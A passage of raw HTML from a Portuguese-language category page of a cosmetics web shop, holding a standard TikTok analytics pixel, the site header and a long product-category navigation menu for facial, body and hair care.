2twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/pt/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>









<script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('C7KH88HLJP1BL91JR27G'); ttq.page(); }(window, document, 'ttq');</script>    
</head>

<body id="category" class="lang-pt country-us currency-eur layout-category page-category tax-display-enabled category-id-400 category-aparatologia-facial category-id-parent-396 category-depth-level-5 elementor-page elementor-page-400040906">


    


<main>
    
            

    <header id="header">
        
            
    <div class="header-banner">
        
    </div>



    


    <div class="header-top">
        
                        <div class="container header-mobile-container">
            <div class="row is-flex" style="
    align-items: center;
    justify-content: space-around;
    width: 100%;
    margin: 0 auto;">
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class=" hidden-md-down" >
        <a class="menu-desktop" data-toggle="collapse" href="#collapseMenuDesktop" role="button" aria-expanded="false" aria-controls="collapseMenuDesktop">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </a>
    </div>

    <div class="menu-icon-mobile hidden-lg-up">
        <div class="float-xs-left" id="menu-icon">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </div>
    </div>


<div class="stores-locator-fixed-header-icon">
    <a href="//thebeautycorner.eu/pt/stores">
        <img src="/img/cms/i-tienda-tbc.png" alt="shop icon" height="20" width="22">
    </a>
</div>


<div id="_desktop_language_selector">
    <div class="language-selector-wrapper hidden-md-down">
        <div class="language-selector dropdown js-dropdown">
                        <button data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false"
                    aria-label="Lista pendentes de línguas">
                <span class="expand-more">Português</span>
                <i class="material-icons expand-more">&#xE5C5;</i>
            </button>
            <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/fr/">Français</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/">Español</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/it/">Italiano</a>
                    </li>
                                                                            <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/de/">Deutsch</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>

                    </div>
                </div>
                <div class="col-4 header-col-logo">
                    <a href="https://thebeautycorner.eu/pt/">
                        <img class="logo img-responsive" src="/pt/img/portugal-logo-16136565446.jpg" alt="The Beauty Corner">
                    </a>
                </div>
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class="custom-search-container hidden-md-down">
        <a class="custom-search-bar-button" data-toggle="collapse" href="#collapseSearchBar" role="button"
           aria-expanded="false" aria-controls="collapseSearchBar">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
        <div class="collapse" id="collapseSearchBar">
            <div id="search_widget" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                <form method="get" action="//thebeautycorner.eu/pt/search">
                    <input type="hidden" name="controller" value="search">
                    <input type="text" name="s" value=""
                           placeholder="Pesquisar o nosso catálogo"
                           aria-label="Pesquisar">
                    <button type="submit">
                        <i class="material-icons search">&#xE8B6;</i>
                        <span class="hidden-xl-down">Pesquisar</span>
                    </button>
                </form>
            </div>
        </div>
    </div>

    <div class="custom-search-container hidden-lg-up">
        <a class="custom-search-bar-button">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
    </div>




<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://thebeautycorner.eu/pt/my-account"
        title="Inicie sessão na sua conta de cliente"
        rel="nofollow"
      >
                    <img class="custom-header-icon" src="/img/cms/i-user.png" alt="sign icon" height="20" width="22">
              </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//thebeautycorner.eu/pt/module/ps_shoppingcart/ajax">
    <div class="header">
      
        <div class="header-custom-sign-in-block">
            <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
            <span class="cart-products-count custom-cart-products-count">0</span>
        </div>

                
          </div>
  </div>
</div>

                    </div>
                </div>
            </div>

                        <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
                <div class="js-top-menu-bottom">

                    <div id="" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                        <form method="get" action="//thebeautycorner.eu/pt/search">
                            <input type="hidden" name="controller" value="search">
                            <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar">
                            <button type="submit">
                                <i class="material-icons search">&#xE8B6;</i>
                                <span class="hidden-xl-down">Pesquisar</span>
                            </button>
                        </form>
                    </div>
                </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                                                            
    <div class="language-selector-wrapper language-selector-wrapper-mobile">
        <div class="language-selector">
            <p><b id="language-selector-label">Língua:</b></p>

            <ul class="top-menu" data-depth="0">
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/fr/" data-iso-code="fr">Français</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/" data-iso-code="es">Español</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/it/" data-iso-code="it">Italiano</a>
                    </li>
                                    <li class="category">
                                            <li class="category">
                                                    <a href="https://thebeautycorner.eu/de/" data-iso-code="de">Deutsch</a>
                    </li>
                            </ul>

        </div>
    </div>

                </div>

                <div style="height: 350px;display: block"></div>
            </div>
        </div>
    </div>

        <div id="collapseMenuDesktop" class="header-bottom hidden-md-down collapse">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12 custom-menu-container">
                    

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
            <ul class="top-menu top-menu0" id="top-menu">

                        
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-faciais/" >
                        Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_45783" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_45783"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_45783">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/limpeza-facial/" >
                        Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_15611" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_15611"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_15611">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tonicos-faciais/" >
                        Tónicos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/leites-limpadores/" >
                        Leites Limpadores  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-limpadores/" >
                        Geis De Limpeza </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esfoliantes-faciais/" >
                        Exfoliantes Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-micelar/" >
                        Agua Micelar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-faciais/" >
                        Cremes Faciais                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_39231" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_39231"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_39231">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-noite/" >
                        Creme De Noite </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-dia/" >
                        Creme De Dia </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-facial/" >
                        Tratamento Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_4838" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_4838"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_4838">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-manchas/" >
                        Antimanchas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-acne/" >
                        Pele Com Acne </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-para-peles-sensiveis/" >
                        Pele Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rosaceas/" >
                        Anti Rosáceas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rugas/" >
                        Anti Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/reafirmantes-faciais/" >
                        Reafirmantes Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-faciais/" >
                        Máscaras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serums/" >
                        Serums </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-faciais/" >
                        Ampolas Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-faciais/" >
                        Óleos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/contorno-de-olhos/" >
                        Contorno De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-facial-homem/" >
                        Cuidado Facial Homem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_51439" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_51439"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_51439">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpeza-facial-homem/" >
                        Limpeza Facial Homem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-faciais-homem/" >
                        Cremes Faciais Homem </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-com-o-corpo/" >
                        Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_25889" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_25889"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_25889">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/protetor-solar-corporal/" >
                        Protetor Solar Corporal </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-corporais/" >
                        Cremes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/locoes-faciais/" >
                        Loções Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-corporal/" >
                        Tratamento Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_94535" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_94535"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_94535">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-redutores/" >
                        Cremes Redutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-celuliticos/" >
                        Anticelulíticos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-antiestrias/" >
                        Cremes Antiestrías </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-reafirmantes-corpo/" >
                        Cremes Reafirmantes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-para-tatuagens/" >
                        Creme Para Tatuagens </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-corporais/" >
                        Óleos Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-de-maos/" >
                        Cuidado De Mãos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_62229" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_62229"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_62229">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-hidroalcoolicos/" >
                        Géis Hidroalcoólicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-maos/" >
                        Creme De Mãos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-de-pes/" >
                        Cremes De Pés </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-decote-e-pescoco/" >
                        Creme Decote E Pescoço </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depilacao/" >
                        Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_75918" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_75918"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_75918">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-condutores/" >
                        Géis Condutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-depilatoria/" >
                        Cera Depilatoria </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cabelo/" >
                        Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_98675" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_98675"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_98675">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-para-cabelo/" >
                        Máscaras Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/champos/" >
                        Champôs                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_40455" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_40455"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_40455">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-anticaspa/" >
                        Champôs Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antiqueda/" >
                        Champôs Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antioleosidade/" >
                        Champôs Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-couro-cabeludo-sensivel/" >
                        Champôs Couro Cabeludo Sensível </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-cabelo/" >
                        Ampolas Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/condicionador/" >
                        Condicionadores </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serum-para-o-cabelo/" >
                        Serum Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-cabelo/" >
                        Óleos Para O Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_3113" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_3113"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_3113">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/oleo-de-argan-para-cabelo/" >
                        Óleo De Argán Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-capilar/" >
                        Tratamento Capilar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_92005" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_92005"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_92005">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/btx-capilar/" >
                        Btx Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/peeling-capilar/" >
                        Peeling Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-queratina/" >
                        Tratamento Queratina </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-queda/" >
                        Tratamento Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-oleosidade/" >
                        Tratamento Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-caspa/" >
                        Tratamento Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/couro-cabeludo-sensivel/" >
                        Tratamento Couro Cabeludo Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/liquido-permanente/" >
                        Líquido Permanente </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/coloracao-de-cabelo/" >
                        Coloração De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_67407" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_67407"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_67407">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-oxigenada-em-creme/" >
                        Agua Oxigenada Em Creme </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tinturas-de-cabelo/" >
                        Tinta De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/descolorantes-de-cabelo/" >
                        Descolorantes De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascaras-de-cor/" >
                        Máscaras De Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espumas-cor/" >
                        Espumas De  Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/retoca-raizes/" >
                        Retoca Raízes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/fixadores-de-cabelo/" >
                        Fixadores De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_69614" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_69614"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_69614">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espuma-para-cabelo/" >
                        Espuma Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/laca-para-cabelo/" >
                        Laca Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/spray-para-cabelo/" >
                        Spray Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-para-cabelo/" >
                        Cera Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-fixador/" >
                        Gel Fixador </a>

